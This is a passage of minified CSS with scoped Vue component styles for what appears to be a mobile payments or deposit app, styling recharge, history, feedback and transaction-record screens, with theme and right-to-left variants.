.phoneInput__container-group[data-v-56c650a9]{display:flex;align-items:center;background-color:var(--main-color-5);border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}body:not([theme=theme1]) .phoneInput__container-group .underscores[data-v-56c650a9]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}body:not([theme=theme1]) .phoneInput__container-group .disable[data-v-56c650a9]{padding-left:.5rem}body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-56c650a9]{border-right:1px solid #4333a7;padding:.31rem .38rem .31rem 0;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-56c650a9]{display:flex;align-items:center;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-56c650a9]{color:#fff;margin-right:.31rem;font-size:.81rem}body:not([theme=theme1]) .phoneInput__container-group .input[data-v-56c650a9]{position:relative;width:100%;height:2.38rem!important}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-56c650a9]{box-sizing:border-box;border:none;width:100%;background:var(--main-color-5)!important;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-56c650a9]::placeholder{color:#74232a}body:not([theme=theme1]) .container .methods .methods_list .item[data-v-56c650a9]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .methods .methods_list .item.active[data-v-56c650a9]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .container .methods .methods_list .item.hide[data-v-56c650a9]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .firstDepositEvent .rule .content[data-v-56c650a9]{color:#d6d0ff}body:not([theme=theme1]) .container .accountVerification .accountSelect .type-item[data-v-56c650a9]{background:var(--main-color-5)}body:not([theme=theme1]) .content_bottom[data-v-56c650a9]{background:var(--main-color-8)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-56c650a9]{background:var(--main-color-5)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-56c650a9] .van-field__control{color:var(--main-color-2)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-56c650a9]{background:var(--main-color-6);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item.active[data-v-56c650a9]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .active .tips[data-v-56c650a9]{background:url([data-uri]) no-repeat;background-size:100% 100%;color:#1d174d}body:not([theme=theme1]) .content_bottom .content .deposit_tips .title[data-v-56c650a9]{color:#fff}body:not([theme=theme1]) .content_bottom .content .deposit_tips .copywriting[data-v-56c650a9]{color:var(--main-color-1)}body:not([theme=theme1]) .bottom[data-v-56c650a9]{background:var(--main-color-5)}body:not([theme=theme1]) .bottom .btn[data-v-56c650a9]{background:var(--gradient-color-3)}body:not([theme=theme1]) .bottom .active[data-v-56c650a9]{background:var(--gradient-color-1);border:none;border-image-source:none;border-radius:.44rem;color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-56c650a9]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-56c650a9] .van-uploader__upload{background:var(--main-color-6)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-56c650a9] .van-uploader__upload .van-uploader__upload-icon{color:var(--main-color-2)}body:not([theme=theme1]) .dialog .waring_box[data-v-56c650a9]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog .waring_box .content[data-v-56c650a9]{color:var(--main-color-1)}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-56c650a9]:nth-child(1){background:var(--main-color-4);border-radius:.44rem}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-56c650a9]:nth-child(2){background:var(--gradient-color-1);border-radius:.44rem;border:1px solid var(--main-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-56c650a9]:before{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .noData p[data-v-56c650a9]{color:var(--main-color-1)}.urPKStyle .hot_icon_active[data-v-56c650a9]{right:unset!important;left:-1.25rem}.urPKStyle .input-mobile[data-v-56c650a9]{direction:rtl}.urPKStyle[data-v-56c650a9] .van-field__control{text-align:right!important;padding-right:2.81rem!important}.urPKStyle .methods_list .item .img[data-v-56c650a9]{margin-right:0!important;margin-left:.31rem}.urPKStyle .head_imgs img[data-v-56c650a9]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .disableValue[data-v-56c650a9]{padding-left:0!important;padding-right:.94rem}.urPKStyle .svg-icon[data-v-56c650a9]{margin-left:0!important;margin-right:.31rem}.urPKStyle .place-div[data-v-56c650a9]:before{right:unset!important;left:0}.urPKStyle .Recharge__content-paymoney__money-list__item img[data-v-56c650a9]{margin-right:0!important;margin-left:.13rem}.urPKStyle .Recharge__content-paymoney__money-list__item .tips[data-v-56c650a9]{right:unset!important;left:0}.urPKStyle .phoneInput__container-group[data-v-56c650a9]{padding-left:0!important;padding-right:1.06rem}.urPKStyle .phoneInput__container-group .dropdown1[data-v-56c650a9]{border-right:none!important;border-left:1px solid rgb(116,35,42);padding-right:0!important;padding-left:.38rem!important}.urPKStyle .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-56c650a9]{margin-right:0!important;margin-left:.31rem}.urPKStyle body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-56c650a9]{border-left:1px solid #4333a7}.urPKStyle .rt-bubble[data-v-56c650a9]{border-radius:.88rem .88rem 0!important;left:-.63rem;right:unset!important}.urPKStyle .active_img[data-v-56c650a9]{transform:rotateY(180deg);left:0;right:unset!important}.recharge-wrapper[data-v-2c8e27d2]{overflow-x:hidden;width:100%;max-width:100vw;touch-action:pan-y}.rechargeh__container[data-v-479d12b7]{background:linear-gradient(180deg,#460004 0%,#5d0207 57%,#4d0006 100%);padding-top:.63rem;height:calc(100 * var(--vh));overflow-y:auto}.rechargeh__container .tabs[data-v-479d12b7]{display:flex;padding:0 2.63rem;justify-content:space-between}.rechargeh__container .tabs .tab_item[data-v-479d12b7]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.rechargeh__container .tabs .tab_item img[data-v-479d12b7]{margin:0 2.38rem}.rechargeh__container .tabs .tab_active p[data-v-479d12b7]{display:inline-block;color:#fbe673}.rechargeh__container .tabs .tab_active p .short-border[data-v-479d12b7]{height:.13rem;display:block;width:1.88rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.rechargeh__container .title[data-v-479d12b7]{display:flex;padding:0 1.06rem .44rem;justify-content:space-between;border-bottom:1px solid #8d4247;color:#fff;font-size:.69rem;margin-top:.44rem}.rechargeh__container .title .total[data-v-479d12b7]{color:#cd7e84}.rechargeh__container .ar-searchbar__selector-default[data-v-479d12b7]{font-size:.88rem}.rechargeh__container .infiniteScroll[data-v-479d12b7]{min-height:13.25rem;border-radius:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content[data-v-479d12b7]{display:flex;flex-direction:column;gap:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info[data-v-479d12b7]{margin:0 .94rem;border-bottom:1px solid #8d4247;font-size:.75rem;line-height:1.06rem;padding:.38rem 0;color:#c36e73}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_header[data-v-479d12b7]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_header .record__main-info_amount[data-v-479d12b7]{font-size:.75rem;color:#fff}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_header .record__main-info_order_no[data-v-479d12b7]{display:flex;align-items:center;font-size:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_header .record__main-info_order_no img[data-v-479d12b7]{height:.94rem;margin-left:.31rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item[data-v-479d12b7]{display:flex;align-items:end}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_date[data-v-479d12b7]{width:40%;display:flex;align-items:center;font-size:.63rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_date img[data-v-479d12b7]{width:1.38rem;height:1.38rem;margin-right:.19rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order_container[data-v-479d12b7]{width:100%;display:flex;flex-direction:column;justify-content:center;padding:0 1.56rem;align-self:center}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order_container .record__main-info_order_third[data-v-479d12b7]{font-size:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order_container .record__main-info_order[data-v-479d12b7]{width:100%;display:flex;align-items:start}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order_container .record__main-info_order .record__main-info_order_text p[data-v-479d12b7]{width:100%;word-break:break-all;white-space:pre-line;font-size:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus[data-v-479d12b7]{width:25%;text-align:right}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p[data-v-479d12b7]:nth-child(1){color:#fff}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p.red[data-v-479d12b7]{color:#d42424}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p.warning[data-v-479d12b7]{color:#ff9d00}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p.success[data-v-479d12b7]{color:#39a94d}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order p[data-v-479d12b7],.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p[data-v-479d12b7]{word-break:break-word}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack[data-v-479d12b7]{display:flex;align-items:flex-start;justify-content:space-between;color:#fff;margin-top:.63rem;background:#700b0b;padding:.63rem .38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent[data-v-479d12b7]{width:80%;word-break:break-word;overflow-wrap:break-word;white-space:normal}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .reply-wrapper[data-v-479d12b7]{display:flex;align-items:flex-start;gap:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .reply-text[data-v-479d12b7]{flex:1;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;word-break:break-word}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .reply-text-expanded[data-v-479d12b7]{-webkit-line-clamp:unset;display:block}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .expand-hint[data-v-479d12b7]{flex-shrink:0;color:var(--font-color-4);font-size:.75rem;line-height:1.06rem;margin-top:.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .contact-btn[data-v-479d12b7]{width:4.5rem;background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.63rem;height:1.38rem;line-height:1.38rem;border:.5px solid var(--font-color-2);padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon[data-v-479d12b7]{display:flex;align-items:center;justify-content:center;color:#3aa785}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon img[data-v-479d12b7]{width:1.13rem;height:1.13rem;margin-right:.31rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon2[data-v-479d12b7]{display:flex;align-items:center;justify-content:center;color:#fc8f1b}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon2 img[data-v-479d12b7]{width:1.13rem;height:1.13rem;margin-right:.31rem}body:not([theme=theme1]) .rechargeh__container[data-v-479d12b7]{--van-empty-description-color: var(--main-color-2);background:transparent}body:not([theme=theme1]) .rechargeh__container .title[data-v-479d12b7]{border-color:var(--main-color-3)}body:not([theme=theme1]) .rechargeh__container .title .total[data-v-479d12b7]{color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info[data-v-479d12b7]{border-color:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p[data-v-479d12b7]{color:var(--main-color-4)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p .short-border[data-v-479d12b7]{background-color:var(--main-color-4)}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack[data-v-479d12b7]{background:#0c0081}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .contact-btn[data-v-479d12b7]{background:linear-gradient(180deg,#0098f0 0%,#0082db 45.2%,#0078ca 81.26%,#0191e8 99.05%);border:.5px solid #0f00a0;box-shadow:0 .13rem .13rem #0003}.urPKStyle .record__main-info_date img[data-v-479d12b7]{margin-right:0!important;margin-left:.13rem}.urPKStyle .record__main-info_bonus[data-v-479d12b7]{text-align:left!important}.upload-imageVideo .btnStyle[data-v-b930eb10]{width:5rem;height:1.5rem;line-height:1.5rem;border:none;background:var(--gradient-color-1);color:var(--font-color-2);border-radius:.25rem;font-size:.75rem;margin-top:.63rem;padding:0}.img-avatar[data-v-b930eb10]{display:block;padding:0;margin:0;width:100%}.feedbackTutorial[data-v-158be407]{width:17.19rem;height:33.94rem;padding-top:3.13rem;padding-bottom:6.25rem;margin:0 auto}.feedbackTutorial .swiper-button-prev[data-v-158be407],.feedbackTutorial .swiper-button-next[data-v-158be407]{position:absolute;top:50%;transform:translateY(-50%);width:2.5rem;height:2.5rem;background-color:#00000080;border-radius:50%;color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:10}.feedbackTutorial .swiper-button-prev[data-v-158be407]:after,.feedbackTutorial .swiper-button-next[data-v-158be407]:after{content:""}.feedbackTutorial .swiper-button-prev[data-v-158be407]{left:-.31rem;background:url([data-uri]) no-repeat center;background-size:contain}.feedbackTutorial .swiper-button-next[data-v-158be407]{right:-.31rem;background:url([data-uri]) no-repeat center;background-size:contain}.feedbackTutorial .swiper[data-v-158be407] .swiper-pagination{position:static;margin-top:1.25rem}.feedbackTutorial .swiper[data-v-158be407] .swiper-pagination-bullet{width:.5rem;height:.5rem;background:#ccc;opacity:.5}.feedbackTutorial .swiper[data-v-158be407] .swiper-pagination-bullet-active{background:#fff;opacity:1}.feedbackTutorial .tutorialBtn[data-v-158be407]{color:#fff;text-align:center;margin-top:2.5rem;font-size:.88rem}.feedback__container[data-v-26d9c409]{background:linear-gradient(180deg,#460004 0%,#5d0207 57%,#4d0006 100%);padding-top:.63rem;height:calc(100 * var(--vh));overflow-y:auto}.feedback__container .head_imgs[data-v-26d9c409]{display:flex;align-items:center}.feedback__container .head_imgs img[data-v-26d9c409]:nth-child(1){width:1.19rem;height:1.19rem}.feedback__container .feedback__container-content[data-v-26d9c409]{padding:0 1.25rem 1.25rem}.feedback__container .feedback__container-content .tips[data-v-26d9c409]{margin-top:2.5rem;padding:1.25rem .63rem;background:#3d0208;border-radius:.31rem}.feedback__container .feedback__container-content .tips .content[data-v-26d9c409]{word-wrap:break-word;font-size:.75rem;color:#fff}.feedback__container .feedback__container-content .tips .content[data-v-26d9c409] img{max-width:100%;height:auto;object-fit:contain}.feedback__container .feedback__container-content .title[data-v-26d9c409]{display:flex;align-items:center;justify-content:space-between;color:#ffff7d;font-size:1rem;margin-top:1.25rem;margin-bottom:.63rem}.feedback__container .feedback__container-content .title .how-to-find[data-v-26d9c409]{color:#fdcdcd;font-size:.75rem;border-bottom:1px solid #fdcdcd}.feedback__container .feedback__container-content .input-orderNo[data-v-26d9c409]{position:relative}.feedback__container .feedback__container-content .input-orderNo .copy[data-v-26d9c409]{width:1.25rem;height:1.25rem;position:absolute;right:.75rem;top:.75rem;z-index:10}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409]{width:100%;background:transparent}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409]:after{border-width:0}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409] .van-field{background:#2e0000;border:0;overflow:unset;border:1px solid #75292d;border-radius:.31rem}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409] .van-field .van-field__control{color:#fff;padding-right:1.38rem}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409] .van-field .van-field__control::placeholder{color:#c3767c}.feedback__container .feedback__container-content .input-orderNo[data-v-26d9c409] .van-field__error-message{position:absolute;top:2rem;font-size:.75rem}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409]{width:100%;background:transparent}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409]:after{border-width:0}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409] .van-field{background:#2e0000;border:0;overflow:unset;border:1px solid #75292d;border-radius:.31rem}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409] .van-field .van-field__control{color:#fff}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409] .van-field .van-field__control::placeholder{color:#c3767c}.feedback__container .feedback__container-content .input-WhatsAppNumber .input[data-v-26d9c409]{width:100%;border-radius:.31rem;display:flex;align-items:center;color:#fff}.feedback__container .feedback__container-content .input-WhatsAppNumber .input input[data-v-26d9c409]{background:transparent;color:#fff}.feedback__container .feedback__container-content .input-WhatsAppNumber .input .area[data-v-26d9c409]{border-right:1px solid #6b292c}.feedback__container .feedback__container-content .input-WhatsAppNumber .input .underscores[data-v-26d9c409]{position:absolute;font-size:.75rem;color:#999;text-align:right}.feedback__container .feedback__container-content .input-WhatsAppNumber[data-v-26d9c409] .van-field__error-message{position:absolute;top:2rem;font-size:.75rem}.feedback__container .feedback__container-content .collect-pictures img[data-v-26d9c409]{width:100%;height:13.94rem}.feedback__container .feedback__container-content .submitBtn[data-v-26d9c409]{width:100%;height:2.75rem;line-height:2.75rem;border:.5px solid var(--font-color-2);background:var(--gradient-color-1);color:var(--font-color-2);border-radius:.25rem;font-size:1rem;font-weight:600;margin-top:2.5rem}.order_FeedBack_tutorial[data-v-26d9c409] .van-dialog{width:23.75rem;border-radius:0;background:none}body:not([theme=theme1]) .feedback__container[data-v-26d9c409]{background:#0f0a38}body:not([theme=theme1]) .feedback__container .feedback__container-content .tips[data-v-26d9c409]{background:#100b32}body:not([theme=theme1]) .feedback__container .feedback__container-content .title[data-v-26d9c409]{color:#0d82d9}body:not([theme=theme1]) .feedback__container .feedback__container-content .title .how-to-find[data-v-26d9c409]{color:#eeebff;border-bottom:1px solid #eeebff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409] .van-field{background:#100b32;border:1px solid #4c3ab0}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409] .van-field .van-field__control::placeholder{color:#d6d0ff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409] .van-field{background:#100b32;border:1px solid #4c3ab0}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409] .van-field .van-field__control::placeholder{color:#d6d0ff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .input input[data-v-26d9c409]{background:transparent;color:#fff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .input .area[data-v-26d9c409]{border-right:1px solid #d6d0ff}body:not([theme=theme1]) .feedback__container .feedback__container-content .submitBtn[data-v-26d9c409]{border:none}.urPKStyle .head_imgs img[data-v-26d9c409]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .input-mobile[data-v-26d9c409]{direction:rtl}.urPKStyle .underscores[data-v-26d9c409]{right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .input .area[data-v-26d9c409]{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.63rem;padding-right:.38rem}.urPKStyle body:not([theme=theme1]) .input[data-v-26d9c409]{background:var(--main-color-7)}.urPKStyle body:not([theme=theme1]) .input .area[data-v-26d9c409]{border-right:0!important;border-left:1px solid var(--main-color-1)}.van-field[data-v-9d06420c]{position:relative;padding:0 .63rem;border-radius:.38rem;z-index:10;width:100%;line-height:2.63rem;border-radius:6px;box-shadow:0 .31rem .56rem #d0d0ed5c;background:#fff}.van-field i[data-v-9d06420c]{position:absolute;top:50%;right:.56rem;transform:translateY(-50%);transition:all .2s ease-in-out;color:#acafc2}body:not([theme=theme1]) .van-field[data-v-9d06420c]{--van-cell-right-icon-color: #ffffff;border-radius:.13rem;background-color:var(--main-color-3);--van-field-input-text-color: #ffffff;box-shadow:unset}.van-field[data-v-1b4235f7]{position:relative;padding:0 .63rem;border-radius:.38rem;z-index:10;width:100%;line-height:2.63rem;border-radius:6px;box-shadow:0 .31rem .56rem #d0d0ed5c;background:#fff}.van-field i[data-v-1b4235f7]{position:absolute;top:50%;right:.56rem;transform:translateY(-50%);transition:all .2s ease-in-out;color:#acafc2}body:not([theme=theme1]) .van-field[data-v-1b4235f7]{--van-cell-right-icon-color: #ffffff;border-radius:.13rem;background-color:var(--main-color-3);--van-field-input-text-color: #ffffff;box-shadow:unset}.transRecord__container[data-v-4a34f6c2]{padding-inline:.81rem;font-family:bahnschrift}.transRecord__container .ar[data-v-4a34f6c2]{box-sizing:border-box;position:fixed;left:50%;transform:translate(-50%);width:100%;max-width:var(--app-width);user-select:none;background:#f7f8ff;z-index:100;padding:0 .81rem}.transRecord__container .ar .ar-searchbar[data-v-4a34f6c2]{display:flex;align-items:center;justify-content:space-between;gap:.75rem;width:100%;font-size:1rem;margin-top:.75rem;margin-bottom:.56rem}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector[data-v-4a34f6c2]{position:relative;display:flex;width:49%;height:2.63rem;color:#323233}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector .selectorA[data-v-4a34f6c2]{font-size:.88rem;color:#acafc2}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]:first-of-type{position:relative;padding:0 .63rem;z-index:10}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div:first-of-type i[data-v-4a34f6c2]{position:absolute;top:50%;right:.56rem;transform:translateY(-50%);transition:all .2s ease-in-out;color:#acafc2}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]{width:100%;line-height:2.63rem;border-radius:.38rem;box-shadow:0 .31rem .56rem #d0d0ed5c;background:#fff}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector .noSelect[data-v-4a34f6c2]{font-size:.94rem;color:#acafc2}.transRecord__container .ar-searchbar__selector-default[data-v-4a34f6c2]{font-size:.88rem}.transRecord__container .infiniteScroll[data-v-4a34f6c2]{min-height:13.25rem;border-radius:.38rem}.transRecord__container .infiniteScroll .transRecord__container-content[data-v-4a34f6c2]{display:flex;flex-direction:column;gap:.75rem;margin-top:1.4rem;margin-bottom:1rem}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content[data-v-4a34f6c2]{display:flex;justify-content:space-between;align-items:center;height:2.13rem;padding:.63rem;border-radius:.31rem;background:#fff;box-shadow:0 .13rem 8xp #d0d0ed5c}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content .dailySignInRecord__container-wrapper__content-left[data-v-4a34f6c2]{flex:1;display:flex;flex-direction:column;justify-content:space-between;gap:.25rem}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content .dailySignInRecord__container-wrapper__content-left h1[data-v-4a34f6c2]{font-size:1rem;font-weight:500}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content .dailySignInRecord__container-wrapper__content-left span[data-v-4a34f6c2]{margin-top:.19rem;font-size:.81rem;color:#999}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content-right[data-v-4a34f6c2]{position:relative;display:flex;align-items:center;width:7.12rem;height:1.5rem;padding:.25rem .44rem;text-align:center;border-radius:22.5rem;background:linear-gradient(90deg,#ff9902 0%,#ffbc58 100%)}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content-right img[data-v-4a34f6c2]{position:absolute;left:.25rem;top:50%;transform:translateY(-50%);width:1.38rem;height:1.38rem}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content-right span[data-v-4a34f6c2]{flex:1;font-size:1.19rem;color:#fff}.transRecord__container .infiniteScroll .transRecord__container-content__item[data-v-4a34f6c2]{font-weight:400}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card[data-v-4a34f6c2]{background:#fff;box-shadow:0 .25rem .5rem #d0d0ed5c;border-radius:.31rem;margin-bottom:.88rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top[data-v-4a34f6c2]{background:linear-gradient(90deg,#ff9902 0%,#ffbd58 100%);height:2.94rem;display:flex;align-items:center;border-radius:.31rem .31rem 0 0;padding-left:.63rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top h3[data-v-4a34f6c2]{font-family:Inter;font-style:normal;font-weight:700;font-size:1rem;color:#fff}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid[data-v-4a34f6c2]{padding:.63rem .31rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]{position:relative;background:#f7f8ff;height:.94rem;padding:.5rem .63rem;display:flex;align-items:center;justify-content:space-between;font-size:.81rem;margin-bottom:.31rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .left[data-v-4a34f6c2]{color:#7e829f;z-index:1}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .right[data-v-4a34f6c2]{color:#666}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]:after{content:"";position:absolute;width:10rem;height:2rem;background:no-repeat url([data-uri]) 100%;top:0;left:0}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .right[data-v-4a34f6c2]{font-size:1.19rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .green[data-v-4a34f6c2]{color:#2fb192}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .red[data-v-4a34f6c2]{color:#eb8a1f}.transRecord__container .infiniteScroll .infiniteScroll__loading[data-v-4a34f6c2]{width:100%;min-height:10.94rem;margin-top:auto;padding-bottom:1rem;color:#999;font-size:.88rem;text-align:center}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty[data-v-4a34f6c2]{margin-top:1.31rem}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container[data-v-4a34f6c2]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container img[data-v-4a34f6c2]{width:10rem;height:9.25rem;margin-bottom:.63rem;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container p[data-v-4a34f6c2]{color:#acafc2;font-size:.88rem}@media (max-width: 500px){.ar[data-v-4a34f6c2]{max-width:none!important}}body:not([theme=theme1]) .transRecord__container .ar-searchbar__selector-default[data-v-4a34f6c2]{color:#fff;font-weight:400}body:not([theme=theme1]) .transRecord__container .ar[data-v-4a34f6c2]{background:#0c034e}body:not([theme=theme1]) .transRecord__container .ar .ar-searchbar 